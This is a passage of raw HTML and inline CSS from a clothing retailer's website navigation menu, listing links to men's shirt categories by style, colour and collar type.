    @media only screen and (min-width: 768px) {
        .navigationLink-1940807145 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1940807145 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1940807145 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/business/"
       class="navigationLink-1940807145 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3622938566 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3622938566 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3622938566 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3622938566 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/business-casual/"
       class="navigationLink-3622938566 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business Casual Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6728380830 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6728380830 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6728380830 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6728380830 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/casual/"
       class="navigationLink-6728380830 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9612300342 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9612300342 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9612300342 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9612300342 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/non-iron-shirts/"
       class="navigationLink-9612300342 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Non-Iron Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3232387260 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3232387260 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3232387260 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3232387260 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/luxury/"
       class="navigationLink-3232387260 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Luxury Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2959682520 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2959682520 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2959682520 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2959682520 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/evening/"
       class="navigationLink-2959682520 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tuxedo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9820450222 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9820450222 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9820450222 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9820450222 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/custom.html"
       class="navigationLink-9820450222 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Custom Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1290449806 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1290449806 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1290449806 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1290449806 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/short-sleeve/"
       class="navigationLink-1290449806 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Short Sleeve Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9243400284 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9243400284 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9243400284 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9243400284 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/collarless-shirts/"
       class="navigationLink-9243400284 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collarless Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4749572645 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4749572645 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4749572645 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4749572645 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
       class="navigationLink-4749572645 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2785348229 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2785348229 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2785348229 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2785348229 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/t-shirts/"
       class="navigationLink-2785348229 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3583743532 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3583743532 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3583743532 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3583743532 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shirts/"
       class="navigationLink-3583743532 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6662014702 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6662014702 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6662014702 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6662014702 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6662014702) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6662014702 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4048725223 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4048725223 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4048725223 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4048725223 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/"
       class="navigationLink-4048725223 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3635178542 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3635178542 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3635178542 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3635178542 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-3635178542 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        White Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4490059907 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4490059907 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4490059907 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4490059907 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-4490059907 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2600765038 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2600765038 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2600765038 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2600765038 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webColour&amp;prefv1=PINK"
       class="navigationLink-2600765038 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pink Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8892917352 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8892917352 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8892917352 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8892917352 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/print/"
       class="navigationLink-8892917352 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Print Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5897769273 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5897769273 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5897769273 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5897769273 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/check-shirts/"
       class="navigationLink-5897769273 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Check Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6771966915 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6771966915 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6771966915 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6771966915 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/stripe-shirts/"
       class="navigationLink-6771966915 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stripe Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7717835992 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7717835992 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7717835992 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7717835992 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/"
       class="navigationLink-7717835992 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collar
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3012397439 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3012397439 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3012397439 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3012397439 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webCollarType&amp;prefv1=classic&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-3012397439 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9025227650 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9025227650 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9025227650 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9025227650 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webCollarType&amp;prefv1=cutaway&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-9025227650 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Spread Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4413237245 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4413237245 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4413237245 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4413237245 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webCollarType&amp;prefv1=semi_cutaway&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-4413237245 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Semi-Spread Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8806351730 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8806351730 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8806351730 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8806351730 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/non-iron-button-down/"
       class="navigationLink-8806351730 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Button Down Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3755356966 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3755356966 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3755356966 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3755356966 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webCollarType&amp;prefv1=point&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-3755356966 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Point Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4703708180 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4703708180 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4703708180 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4703708180 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shirts/"
       class="navigationLink-4703708180 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5260144894 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5260144894 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5260144894 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5260144894 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5260144894) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5260144894 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8455776378 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8455776378 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8455776378 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8455776378 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/"
       class="navigationLink-8455776378 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
